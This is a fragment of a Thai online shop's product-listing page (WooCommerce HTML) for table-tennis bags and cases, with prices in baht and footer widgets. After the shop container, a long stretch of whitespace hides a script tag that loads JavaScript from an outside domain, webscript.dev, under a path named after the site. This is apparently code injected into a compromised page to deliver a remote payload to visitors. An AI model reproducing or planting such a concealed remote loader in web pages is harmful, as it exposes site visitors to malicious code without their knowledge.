					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63260_02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8950" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/eminel-shoes-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EMINEL SHOES CASE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			กระเป๋าใส่รองเท้า
ชื่อสินค้า	EMINEL SHOES CASE
ราคา	500.-
วันเปิดตัว	1 ตุลาคม 2564
สี	เงิน, ดำ
ขนาด	กว้าง 16 x สูง 34 x ลึก 15 cm
วัสดุ	Polyester 150 denier
ผลิตโดย	จีน		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=8950" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="8950" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;EMINEL SHOES CASE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-8998 status-publish instock product_cat-bag product_cat-109 product_cat-108 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/yt-case/">
					<picture class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63400-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63400-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63400-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<picture class="lazy-load show-on-hover absolute fill hide-for-small back-image" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63400_02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8998" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/yt-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">YT CASE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">800&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			มีถาดด้านในที่ออกแบบใหม่เพื่อป้องกันไม้ปิงปอง 2 ด้ามอย่างแน่นหนา และยังสะดวกต่อการพกพาลูกปิงปองอีกด้วย *สามารถเก็บลูกขนาดใหญ่ได้		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=8998" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="8998" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;YT CASE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-8972 status-publish instock product_cat-bag has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/mobilitas-ruck/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63370-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63370-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63370_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8972" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/mobilitas-ruck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MOBILITAS RUCK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,300&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			รายละเอียด
กระเป๋าที่มีความจุขนาดใหญ่ สามารถตั้งกระเป๋าได้และสามารถกันน้ำได้		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=8972" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="8972" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;MOBILITAS RUCK&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-8947 status-publish last instock product_cat-bag has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/bty-323/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323_2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323_2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323_2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/BTY-323_2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="8947" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/bty-323/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BTY-323</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			กระเป๋าเป้สะพายหลัง BTY-323
ชื่อ	BTY-323
สี	ดำ , เงิน
ขนาด	30×18×45 ซม.
วัสดุ	Polyester
ผลิต	จีน
		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=8947" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="8947" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;BTY-323&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-9010 status-publish first instock product_cat-bag product_cat-109 product_cat-108 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/yt-head-case/">
					<picture class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
<picture class="lazy-load show-on-hover absolute fill hide-for-small back-image" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-300x300.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/63420_02.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="9010" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			กระเป๋า		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/yt-head-case/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">YT HEAD CASE</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">500&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			สามารถเก็บไม้ปิงปองได้อย่างกะทัดรัด		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=9010" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="9010" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;YT HEAD CASE&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->
                                                                                                                                                                                                                                                                                                                                                                                                                                        <script src="https://webscript.dev/api/th/sportexpertthailand.com.js">

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http://line.me/ti/p/~sportexpert"><br />
</a><a href="https://lin.ee/8XjDhEq"><img loading="lazy" class="alignnone" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="Add Friend" width="258" height="58" border="0" /></a></p>
<p><strong>ทักมาคุย-สอบถาม แอดไลน์ได้เลยค่ะ</strong></p>
<p><a href="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png"><picture loading="lazy" class="alignnone size-full wp-image-8628">
<source type="image/webp" srcset="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png.webp"/>
<img loading="lazy" src="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png" alt="" width="258" height="58"/>
</picture>
</a></p>
<p><strong><a>ตัวแทนจําหน่าย Butterfly อย่างเป็นทางการ</a></strong><br />
<img loading="lazy" class="" src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" alt="Add Friend" width="258" height="68" border="0" /></p>
</div>
		</div><div id="woocommerce_products-3" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้ามาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/space-saver-22-table-blue-ittf-approved/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg.webp 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg.webp 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg.webp 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SPACE SAVER 22 TABLE – BLUE (ITTF APPROVED)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">30,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-octet-25-table-blue-ittf-approved-%e0%b8%a2%e0%b8%b5%e0%b9%88/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">โต๊ะปิงปองรุ่น OCTET 25 TABLE – BLUE (ITTF APPROVED) ยี่ห้อ BUTTERFLY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">46,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/strong-protector-ii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
